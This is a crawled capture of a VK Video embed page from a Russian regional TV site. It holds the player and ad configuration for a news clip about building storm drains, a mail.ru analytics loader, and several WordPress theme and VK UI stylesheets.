ion":300,"video_id":"-52429470_456239162","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":18,"vk_content_mark_ids":[1204,1658,1022,1023],"is_xz_video":1,"_SITEID":503,"ad_nav_screen":"embed"},"sections":["preroll","midroll","postroll"],"midroll_percents":[0.250000,0.750000],"autoplay_preroll":1},"has_subtitles":1,"subtitles":[{"is_auto":true,"storage_index":0,"lang":"ru","title":"ru_auto.vtt","url":"https:\/\/vkvd671.okcdn.ru\/?expires=1768693264073&srcIp=3.19.62.57&srcAg=CHROME_MAC&ms=178.237.23.150&mid=9896979146876&type=2&ix=0&subId=8989423438460&sig=M_4iPv188xY&ct=13&urls=185.226.53.202&clientType=13&appId=512000384397&zs=43&id=8989423438460","manifest_name":"Русский"}],"can_be_pinned":false,"is_pinned":false,"stats_pixels":[{"event":"pause","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=pause&video_owner_id=-52429470&video_id=456239162&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51592761&flags=2&hash=57aab1745d69406ab7aa30bb5e06e994d4e53cd9a05ba5daad8deca31ac66822&fts={@fts_fake_sec}"},{"event":"resume","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=resume&video_owner_id=-52429470&video_id=456239162&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51592761&flags=2&hash=64f6edf5adf1cc27ae03c066ef15743a1c38a8145226cc0448ec4fea3473cbbe&fts={@fts_fake_sec}"},{"event":"heartbeat","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=heartbeat&video_owner_id=-52429470&video_id=456239162&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51592761&flags=2&hash=61324dad2484372dc512e73adff37a8127278b00a65431e3067ee8c3f18018e8&fts={@fts_fake_sec}","params":{"interval":30}},{"event":"stop","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=stop&video_owner_id=-52429470&video_id=456239162&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51592761&flags=2&hash=7927f0abc6efc32637afaf4ad4d200390c58b350a8a5f31f2175a9f4bafbcce8&fts={@fts_fake_sec}"},{"event":"start","url":"https:\/\/33412.ms.vk.com"},{"event":"heartbeat","url":"https:\/\/34412.ms.vk.com","params":{"interval":30}},{"event":"stop","url":"https:\/\/35412.ms.vk.com"},{"event":"resume","url":"https:\/\/33412.ms.vk.com"},{"event":"pause","url":"https:\/\/35412.ms.vk.com"}],"need_mediascope_stat":false,"direct_url":"https:\/\/vkvideo.ru\/video-52429470_456239162","share_url":"https:\/\/vkvideo.ru\/video-52429470_456239162","response_type":"full","can_like":1,"can_repost":1,"can_subscribe":1,"can_add":1,"can_play_in_background":1,"can_download":1,"comments":0,"date":1761217650,"description":"О строительстве ливнёвок и ЛОСов","duration":300,"image":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=3&type=39&tkn=SCYzAXT8588C1qXcbu9p-jgYR9U&fn=vid_s","width":130,"height":96,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=3&type=39&tkn=SCYzAXT8588C1qXcbu9p-jgYR9U&fn=vid_m","width":160,"height":120,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=3&type=39&tkn=SCYzAXT8588C1qXcbu9p-jgYR9U&fn=vid_l","width":320,"height":240,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=3&type=39&tkn=SCYzAXT8588C1qXcbu9p-jgYR9U&fn=vid_x","width":800,"height":450,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=3&type=39&tkn=SCYzAXT8588C1qXcbu9p-jgYR9U&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=3&type=39&tkn=SCYzAXT8588C1qXcbu9p-jgYR9U&fn=vid_t","width":320,"height":180},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=3&type=39&tkn=SCYzAXT8588C1qXcbu9p-jgYR9U&fn=vid_u","width":720,"height":405}],"first_frame":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=0&type=39&tkn=BdWlwmOb_eW9apOHm6GHB7pQxNY&fn=vid_f","width":720,"height":405},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=0&type=39&tkn=BdWlwmOb_eW9apOHm6GHB7pQxNY&fn=vid_md","width":480,"height":270},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=0&type=39&tkn=BdWlwmOb_eW9apOHm6GHB7pQxNY&fn=vid_d","width":240,"height":135},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=0&type=39&tkn=BdWlwmOb_eW9apOHm6GHB7pQxNY&fn=vid_sm","width":128,"height":72},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=0&type=39&tkn=BdWlwmOb_eW9apOHm6GHB7pQxNY&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=0&type=39&tkn=BdWlwmOb_eW9apOHm6GHB7pQxNY&fn=vid_h","width":960,"height":540},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8865091488380&idx=0&type=39&tkn=BdWlwmOb_eW9apOHm6GHB7pQxNY&fn=vid_w","width":1280,"height":720}],"width":1920,"height":1080,"id":456239162,"owner_id":-52429470,"ov_id":"9896979146876","title":"О строительстве ливнёвок и ЛОСов","player":"https:\/\/vkvideo.ru\/video_ext.php?oid=-52429470&id=456239162&hash=2f3317266c1386b5&__ref=vk.web2","added":0,"track_code":"video_788961b6KFViGdA3mgzJWsTczQzE9oB7kHrYOdg4Pf0kZ7gLl-pONE8s4gOoNf1t9IP5OfLEskKkKYdXyzVZmEsU52Tge9S5sNMd_FfK_G30gw","tracking_info":{"navigation":{"source_screen":"embed","source_block":"no_block","source_prev_screen":"no_source_prev_screen"},"recom_info":{"feature_sampling_uuid":"","recom_sources":[]},"search_info":{"search_query_id":"0","search_iid":0}},"type":"video","views":2314,"local_views":2314,"likes":{"count":0,"user_likes":0},"reposts":{"count":0,"user_reposted":0},"can_dislike":1}],"max_attached_short_videos":20,"groups":[{"id":52429470,"name":"ТВ Наш Регион 33","screen_name":"nashregion33","is_closed":0,"type":"page","photo_50":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=50x50","photo_100":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=100x100","photo_200":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=200x200","photo_base":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4"}]},"error":null},{"method":"video.getPlayerConfig","request":{"module":"embed"},"version":"5.269","response":{"config":{"core":{"androidPreferredFormat":"dash","autoTrackSelection":{"bitrateFactorAtEmptyBuffer":2.800000,"bitrateFactorAtFullBuffer":2,"trackCooldownDecreaseQuality":3000,"trackCooldownIncreaseQuality":15000},"autostartOnlyIfVisible":true,"chromecastReceiverId":"07A4434E","configName":["embed_send_dash_live_debug"],"dash":{"qualityLimitsOnStall":{"resetQualityRestrictionTimeout":10000,"stallCountBeforeQualityDecrease":3,"stallDurationNoDataBeforeQualityDecrease":500},"rejectOnSourceOpenTimeout":true,"sourceOpenTimeout":3000},"devNullLogEnabled":true,"maxPlaybackTransitionInterval":10000,"preferHDR":true,"preferMultiStream":true,"sendDashLiveDebug":true,"stallsManager":{"enabled":false},"useHlsJs":false,"useManagedMediaSource":true,"useSafariEndlessRequestBugfix":true,"webmCodec":"av1"},"meta":["feature.playback_status_animation","feature.return_focus_on_controls_hide","module.embed","feature.send_dash_live_debug.module.embed"],"statistics":{"apiEnv":"okcdn","clearStorageAtUnload":false,"embedUrlParams":["partner_name"],"useVKComIsMobileLogic":true,"watchCoverageInterval":30000,"watchCoverageTimeoutFix":true},"ui":{"ads":{"isVsidOriginal":true},"configName":["return_focus_on_controls_hide"],"devNullLog":true,"downloadVKLanguages":true,"features":{"audioLanguages":true,"dpip":true,"episodesClustering":false,"forcePlayerDisplayBlock":true,"interactiveAreaControlShadow":true,"interactiveControlsExpectTimeBlinkAnimation":true,"interactiveControlsFillAnimation":true,"interactiveControlsHideAnimation":true,"interactiveControlsTapPlace":true,"interactiveGraph":false,"interactiveHistoryEndChapterFix":false,"interactiveLastFrame":true,"interactiveTimeIndicator":true,"interactiveTimeOpenUri":true,"mediaSession":false,"nextPrevButtons":false,"pip":true,"playbackStatusAnimationDuration":1000,"playbackStatusNextVideoAnimationDuration":1000,"playbackStatusNextVideoShow":true,"playbackStatusShow":true,"qualityDetailsSubMenuEnabled":true,"saveRate":true,"sentry":true,"thinStatistics":false,"thumbTimer":false,"userVideoPrefs":true},"logoType":"vk_video","returnFocusOnControlsHide":true,"sentry":{"sampleRate":0.010000},"updateBuiltinLanguages":true,"view":{"timelineSliderFilledColor":"#0077FF"}}}},"error":null}]}, {"screen":"embed","module":"video"});initEmbeddedPage({"owner_id":-52429470,"video_id":456239162,"viewer_id":0,"hash":"","action_hash":"b6aef5a1a348217473","view_hash":"54c3e0adc9df9261332140165c526691","ref_domain":"nashregion33.ru","logo_link":{"type":"video","url":"https:\/\/vkvideo.ru\/video-52429470_456239162"},"player_promo_config":{"tooltip":{"delay":3000,"is_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d0ko30","promo_link_channel":"https:\/\/trk.mail.ru\/c\/wro213","t_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"banner":{"delay":1,"has_icon":true,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onInited","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_subtitle":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0443\u0434\u043e\u0431\u043d\u0435\u0435","t_title":"VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"popup":{"delay":0,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onPaused","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_close_text":"\u041d\u0435\u00a0\u0441\u0435\u0439\u0447\u0430\u0441","t_title":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 VK\u00a0\u0412\u0438\u0434\u0435\u043e \u0443\u0434\u043e\u0431\u043d\u0435\u0435"}},"adman_params":{"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru"},"options":{"send_ad_events":false,"is_action_button_enabled":false,"is_suggestion_pause_enabled":true,"is_suggestion_endscreen_enabled":true},"ads":{"slot_id":916128,"autoplay_preroll":true,"can_play":true,"params":{"vk_id":"","duration":300,"video_id":"-52429470_456239162","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":18,"vk_content_mark_ids":[1204,1658,1022,1023],"is_xz_video":1,"_SITEID":503,"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru","ad_nav_screen":"embed","os":"no","_SITEZONE":3},"stat_hash":"18abd464312d4ebe7d","pl":21469,"pl_type":"other","a":0,"g":0}});
;(function (d, w) {
if (w.__dev) {
  return
}
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
  </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/widgets-css.css?ver=1.2.1
body_size: 1172
content:
/* Email
-----------------------------*/
.wrapper-email-subscription {
	/*margin-top:28px;
	margin-top:2rem;*/
	border:1px solid #D7D7D7;
	border-radius:4px;
	padding:14px;
	padding:1rem;
	text-align:center;
	background-color:rgba(118,118,118,0.1);
}
.wrapper-email-subscription p {
	text-align:left;
	margin:0 0 14px !important;
	margin:0 0 1rem !important;
}
input.email-widget {
	width:94%;
	margin-top:-7px;
	margin-top:-0.5rem;
	margin-bottom:14px;
	margin-bottom:1rem;
	border:1px solid #d8d8d8;

}
.submit-mail {
	width:100%;
}
/* Recent posts
-----------------------------*/

ul.recent-posts-ul {
	/*list-style: none;*/
	counter-reset: item;
}
li.recent-posts-li {
	overflow: hidden;
	/*border-bottom: 1px solid #ededed;
	padding: 7px 0 0 7px;
	padding-top:7px;
	padding-top:0.5rem;*/
}

li.recent-posts-li:before {
	content: counter(item)".";
	counter-increment: item;
	display: inline-block;
	font-size:20px;
	color:#AAAAAA;
	margin-right:5px;
	line-height:0;
}
li.recent-posts-li:hover {
	/*background-color: #f7f7f7;*/
}
.recent-posts-title{

}

/* Recent posts thumbnail
----------------------------*/
ul.recent-posts-th-ul {
	list-style: none;
}
li.recent-posts-th-li {
	overflow: hidden;
	border-bottom: 1px solid #ededed;
	/*padding: 7px 0 0 7px;*/
	padding-top:7px;
	padding-top:0.5rem;
	/*padding:4px 0 4px 4px;*/
}
li.recent-posts-th-li:hover {
	background-color: #f7f7f7;
}

div[class^="recent-posts-th-img-"] {
	float: left;
	margin-top: 5px;
	margin-top: 0.3571428571428571rem;
	/*margin-right: 10px;
	margin-right: 0.7142857142857143rem;*/
	max-width:80px;
	max-width:5.714285714285714rem;
}
.recent-posts-th-title {margin-left:90px; margin-left:6.428571428571429rem; margin-top:-2px; margin-top:-0.1428571428571429;}
.recent-posts-th-title .post-date{
	display:block;
	font-style:italic;
	color:#909090;
	font-size:90%;
}

.wrapper-widget-area-footer .recent-posts-th-li {
	border-bottom:none;
}
.wrapper-widget-area-footer .recent-posts-th-li:hover {
	background-color:transparent;
}
img.recent-posts-th-thumbnail{
	max-width:60px;
	max-width:4.285714285714286rem;
	height:auto;
}

/* Recent posts común
---------------------- */

.wrapper-widget-area-footer .recent-posts-li {
	border-bottom:none;
}
.wrapper-widget-area-footer .recent-posts-li:hover {
	background-color:transparent;
}

/* Recent comments
------------------------------------- */

ul.recent-comments-ul {
	list-style: none;
}
li.recent-comments-li {
	overflow: hidden;
	border-bottom: 1px solid #ededed;
	/*padding: 7px 0 0 7px;*/
	padding-top:7px;
	padding-top:0.5rem;
}
li.recent-comments-li:hover {
	background-color: #f7f7f7;
}
div[class^="recent-comments-img"] {
	float: left;
	margin-top: 5px;
	margin-top: 0.3571428571428571rem;
	max-width: 60px;
}
.recent-comments-title{margin-left:77px; margin-left: 5.5rem; margin-top:-2px; margin-top:-0.1428571428571429;}
.wrapper-widget-area-footer .recent-comments-li {
	border-bottom:none;
}
.wrapper-widget-area-footer .recent-comments-li:hover {
	background-color:transparent;
}

/* Dashicons en titulos de widget
---------------------------------------- */

/* Dashicons en titulos de widget
---------------------------------------- */

/*.widget-recent-posts-title .widget-title-tab:before,*/
[class$="_widget_recent_posts"] .widget-title .widget-title-tab:before{
	content:"\f123";
}
/*.widget-popular-posts-title .widget-title-tab:before,*/
[class$="_widget_popular_posts"] .widget-title .widget-title-tab:before {
	content:"\f123";
}
/*.widget-recent-comments-title .widget-title-tab:before,*/
[class$="_widget_recent_comments"] .widget-title .widget-title-tab:before {
	content:"\f101";
}
/*.widget-suscripcion-email-title .widget-title-tab:before,*/
[class$="_widget_suscripcion_email"] .widget-title .widget-title-tab:before {
	content:"\f465";
}
/*.widget-facebook-title .widget-title-tab:before,*/
[class$="_widget_facebook_page"] .widget-title .widget-title-tab:before {
	content:"\f305";
}
/*.widget-google-plus-title .widget-title-tab:before,*/
[class$="_widget_google_plus_badge"] .widget-title .widget-title-tab:before {
	content:"\f462";
}
/*.widget-twitter-title .widget-title-tab:before,*/
[class$="_widget_twitter_tweets"] .widget-title .widget-title-tab:before {
	content:"\f301";
}
/*.widget-meta-title .widget-title-tab:before,*/
[class$="_widget_meta"] .widget-title .widget-title-tab:before {
	content:"\f110";
}

/* Meta icons */
.meta-dashicons {
	padding-right:7px;
	padding-right:0.5rem;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 20px/1 'dashicons';
	vertical-align: middle;
}
.dash-admin-settings:before {
	content:"\f108";
}
.dash-rss:before{
	content:"\f303";
}
.dash-register:before{content:"\f119";}
.dash-logout:before{content:"\f310";}
.dash-login:before{content:"\f160";}
.dash-wp:before{content:"\f324";}


--- FILE ---
content_type: text/css
request_url: https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/related-posts.css?ver=1.2.1
body_size: 438
content:
/* =Related posts
------------------- */
.wrapper-related-posts {
	overflow:hidden;
    padding-top: 28px;
	padding-top: 2rem;
}

.related-posts-cabecera{
	font-size:14px;
	font-size:1rem;
	background-color:#222222;
	color:#f2f2f2;
	padding:4px 4px 4px 7px;
	margin-bottom: 14px;
	margin-bottom: 1rem;
	text-transform: uppercase;
}
.related-post-tab-cabecera{
}
.related-posts {
	overflow:hidden;
	padding:7px 0;
	padding:0.5rem 0;
	border-bottom:1px solid #e0e0e0;
}

.related-posts-img {
	float:left;
	margin-right:7px;
	margin-right:0.5rem;
	width:20%;
	height:20%;
}
img.related-posts-thumbnail{
	/*max-width:150px;
	max-width:10.71428571428571rem;*/
	max-width:100%;
	max-height:auto;
}
.related-posts-title {
	padding: 0 7px 0 0;
	padding: 0 0.5rem 0 0;
    font-size:16px;
    font-size:1.142857142857143rem;
    line-height: 1.4;
    color:#555555;
}

@media screen and (min-width: 640px) {
    .related-posts {
		padding-right:7px;
		padding-right:0.5rem;
	}
}
@media screen and (min-width: 960px) {
    .related-posts {
		box-sizing: border-box;
		float:left;
		width:25%;
		text-align:center;
		vertical-align:top;
		border:none;
	}
	.related-posts-img {
		width:100%;
		height:auto;
	}
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vkvideo.ru/dist/web/chunks/vkcom-kit.46e4df6b.css
body_size: 80512
content:
.vkitQRCodeBase__root--UtAfn{overflow:hidden;box-sizing:border-box}
.vkitgetColorClass__colorAccentLime--kPWPE{color:var(--vkui--color_accent_lime)}.vkitgetColorClass__colorAccentOrangePeach--tkZKX{color:var(--vkui--color_accent_orange_peach)}.vkitgetColorClass__colorAccentGreen--9uB1G{color:var(--vkui--color_accent_green)}.vkitgetColorClass__colorAccentCyan--UJQom{color:var(--vkui--color_accent_cyan)}.vkitgetColorClass__colorAccentAzure--2ATXB{color:var(--vkui--color_accent_azure)}.vkitgetColorClass__colorAccentPink--Z8Knr{color:var(--vkui--color_accent_pink)}.vkitgetColorClass__colorAccentBlue--PIu7i{color:var(--vkui--color_accent_blue)}.vkitgetColorClass__colorAccentGray--8tp9u{color:var(--vkui--color_accent_gray)}.vkitgetColorClass__colorAccentOrange--5BIne{color:var(--vkui--color_accent_orange)}.vkitgetColorClass__colorAccentRed--zKxYh{color:var(--vkui--color_accent_red)}.vkitgetColorClass__colorAccentPurple--xzduI{color:var(--vkui--color_accent_purple)}.vkitgetColorClass__colorAccentViolet--9SZ1f{color:var(--vkui--color_accent_violet)}.vkitgetColorClass__colorAvatarOverlayInverseAlpha--BrkQE{color:var(--vkui--color_avatar_overlay_inverse_alpha)}.vkitgetColorClass__colorBackgroundWarning--fpiAV{color:var(--vkui--color_background_warning)}.vkitgetColorClass__colorIconAccent--f6dJq{color:var(--vkui--color_icon_accent)}.vkitgetColorClass__colorIconAccentThemed--VMR8w{color:var(--vkui--color_icon_accent_themed)}.vkitgetColorClass__colorIconContrast--cevdB{color:var(--vkui--color_icon_contrast)}.vkitgetColorClass__colorIconContrastSecondary--2E9WR{color:var(--vkui--color_icon_contrast_secondary)}.vkitgetColorClass__colorIconContrastThemed--L8pJO{color:var(--vkui--color_icon_contrast_themed)}.vkitgetColorClass__colorIconMedium--2lyBg{color:var(--vkui--color_icon_medium)}.vkitgetColorClass__colorIconMediumAlpha--1by7j{color:var(--vkui--color_icon_medium_alpha)}.vkitgetColorClass__colorIconNegative--9M1nj{color:var(--vkui--color_icon_negative)}.vkitgetColorClass__colorIconPositive--EFtwP{color:var(--vkui--color_icon_positive)}.vkitgetColorClass__colorIconPrimary--DKvso{color:var(--vkui--color_icon_primary)}.vkitgetColorClass__colorIconPrimaryInvariably--vbM2K{color:var(--vkui--color_icon_primary_invariably)}.vkitgetColorClass__colorIconSecondary--KOwA3{color:var(--vkui--color_icon_secondary)}.vkitgetColorClass__colorIconTertiary--o3MuW{color:var(--vkui--color_icon_tertiary)}.vkitgetColorClass__colorIconTertiaryAlpha--YYQ7V{color:var(--vkui--color_icon_tertiary_alpha)}.vkitgetColorClass__colorIconWarning--ooMb5{color:var(--vkui--color_icon_warning)}.vkitgetColorClass__colorStrokeNegative--u4KZL{color:var(--vkui--color_stroke_negative)}.vkitgetColorClass__colorTextAccent--FF4mu{color:var(--vkui--color_text_accent)}.vkitgetColorClass__colorTextAccentThemed--ys4PY{color:var(--vkui--color_text_accent_themed)}.vkitgetColorClass__colorTextContrast--nfMBP{color:var(--vkui--color_text_contrast)}.vkitgetColorClass__colorTextContrastThemed--MiAAt{color:var(--vkui--color_text_contrast_themed)}.vkitgetColorClass__colorTextLink--9uC19{color:var(--vkui--color_text_link)}.vkitgetColorClass__colorTextLinkTint--ZoLGR{color:var(--vkui--color_text_link_tint)}.vkitgetColorClass__colorTextLinkVisited--JkU68{color:var(--vkui--color_text_link_visited)}.vkitgetColorClass__colorTextMuted--UW7BA{color:var(--vkui--color_text_muted)}.vkitgetColorClass__colorTextNegative--ifLpb{color:var(--vkui--color_text_negative)}.vkitgetColorClass__colorTextPositive--hty4v{color:var(--vkui--color_text_positive)}.vkitgetColorClass__colorTextPrimary--RnNEf{color:var(--vkui--color_text_primary)}.vkitgetColorClass__colorTextPrimaryAlpha--jkZV2{color:var(--vkui--color_text_primary_alpha)}.vkitgetColorClass__colorTextPrimaryInvariably--6SLAy{color:var(--vkui--color_text_primary_invariably)}.vkitgetColorClass__colorTextSecondary--1ForK{color:var(--vkui--color_text_secondary)}.vkitgetColorClass__colorTextSubhead--3iXkc{color:var(--vkui--color_text_subhead)}.vkitgetColorClass__colorTextTertiary--NlFUk{color:var(--vkui--color_text_tertiary)}.vkitgetColorClass__colorStrokePositive--k5vlq{color:var(--vkui--color_stroke_positive)}.vkitgetColorClass__colorBackgroundAccent--gUc9b{color:var(--vkui--color_background_accent)}
.vkitStickerCellBadge__root--rMWzq.vkitStickerCellBadge__root--rMWzq{top:16px;left:0;position:absolute}[dir=rtl] .vkitStickerCellBadge__root--rMWzq.vkitStickerCellBadge__root--rMWzq{left:auto;right:0}
.vkitSpacing__root--v3fi6.vkitSpacing__root--v3fi6{--vkit_internal--spacing_gap_size:8px;padding:calc(var(--vkit_internal--spacing_gap_size)/2)0;height:var(--vkit_internal--spacing_gap_size);width:initial;position:relative;box-sizing:border-box}.vkitSpacing__rootVertical--pqIel.vkitSpacing__rootVertical--pqIel.vkitSpacing__rootVertical--pqIel{display:inline-flex;padding:0 calc(var(--vkit_internal--spacing_gap_size)/2);width:var(--vkit_internal--spacing_gap_size);height:initial}.vkitSpacing__rootSize3Xs--NboM4.vkitSpacing__rootSize3Xs--NboM4{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_3xs)}.vkitSpacing__rootSize2Xs--xhHoL.vkitSpacing__rootSize2Xs--xhHoL{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_2xs)}.vkitSpacing__rootSizeXs--wRsqj.vkitSpacing__rootSizeXs--wRsqj{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_xs)}.vkitSpacing__rootSizeS--CLW27.vkitSpacing__rootSizeS--CLW27{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_s)}.vkitSpacing__rootSizeM--Mx4Yn.vkitSpacing__rootSizeM--Mx4Yn{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_m)}.vkitSpacing__rootSizeL--ITEBJ.vkitSpacing__rootSizeL--ITEBJ{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_l)}.vkitSpacing__rootSizeXl--rxE0h.vkitSpacing__rootSizeXl--rxE0h{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_xl)}.vkitSpacing__rootSize2Xl--1rTz0.vkitSpacing__rootSize2Xl--1rTz0{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_2xl)}.vkitSpacing__rootSize3Xl--DcXmr.vkitSpacing__rootSize3Xl--DcXmr{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_3xl)}.vkitSpacing__rootSize4Xl--XrFue.vkitSpacing__rootSize4Xl--XrFue{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_4xl)}
.vkitGroupBanner__group--9exjt{overflow:hidden}.vkitGroupBanner__groupStretched--y2147{height:100%}
.vkitOverlay__root--olHPW.vkitOverlay__root--olHPW{position:absolute;top:0;left:0;right:0;bottom:0}.vkitOverlay__rootFixed--DdtFK.vkitOverlay__rootFixed--DdtFK{position:fixed}.vkitOverlay__rootPlacement--hTVSv.vkitOverlay__rootPlacement--hTVSv{top:auto;right:auto;bottom:auto;left:auto}.vkitOverlay__rootTopLeft--rdfRX.vkitOverlay__rootTopLeft--rdfRX,.vkitOverlay__rootTop--K28zE.vkitOverlay__rootTop--K28zE,.vkitOverlay__rootTopRight--VTQY0.vkitOverlay__rootTopRight--VTQY0{top:var(--overlay-custom-placement-offset-y, 0)}.vkitOverlay__rootBottomLeft--NSRDq.vkitOverlay__rootBottomLeft--NSRDq,.vkitOverlay__rootBottom--qyc3B.vkitOverlay__rootBottom--qyc3B,.vkitOverlay__rootBottomRight--CeLM1.vkitOverlay__rootBottomRight--CeLM1{bottom:var(--overlay-custom-placement-offset-y, 0)}.vkitOverlay__rootTopLeft--rdfRX.vkitOverlay__rootTopLeft--rdfRX,.vkitOverlay__rootLeft--ueRZs.vkitOverlay__rootLeft--ueRZs,.vkitOverlay__rootBottomLeft--NSRDq.vkitOverlay__rootBottomLeft--NSRDq{left:var(--overlay-custom-placement-offset-x, 0)}[dir=rtl] .vkitOverlay__rootTopLeft--rdfRX.vkitOverlay__rootTopLeft--rdfRX,[dir=rtl] .vkitOverlay__rootLeft--ueRZs.vkitOverlay__rootLeft--ueRZs,[dir=rtl] .vkitOverlay__rootBottomLeft--NSRDq.vkitOverlay__rootBottomLeft--NSRDq{left:auto;right:var(--overlay-custom-placement-offset-x, 0)}.vkitOverlay__rootTopRight--VTQY0.vkitOverlay__rootTopRight--VTQY0,.vkitOverlay__rootRight--NNq21.vkitOverlay__rootRight--NNq21,.vkitOverlay__rootBottomRight--CeLM1.vkitOverlay__rootBottomRight--CeLM1{right:var(--overlay-custom-placement-offset-x, 0)}[dir=rtl] .vkitOverlay__rootTopRight--VTQY0.vkitOverlay__rootTopRight--VTQY0,[dir=rtl] .vkitOverlay__rootRight--NNq21.vkitOverlay__rootRight--NNq21,[dir=rtl] .vkitOverlay__rootBottomRight--CeLM1.vkitOverlay__rootBottomRight--CeLM1{right:auto;left:var(--overlay-custom-placement-offset-x, 0)}.vkitOverlay__rootLeft--ueRZs.vkitOverlay__rootLeft--ueRZs,.vkitOverlay__rootRight--NNq21.vkitOverlay__rootRight--NNq21{top:50%;transform:translateY(-50%)}.vkitOverlay__rootTop--K28zE.vkitOverlay__rootTop--K28zE,.vkitOverlay__rootBottom--qyc3B.vkitOverlay__rootBottom--qyc3B{left:50%;transform:translateX(-50%)}[dir=rtl] .vkitOverlay__rootTop--K28zE.vkitOverlay__rootTop--K28zE,[dir=rtl] 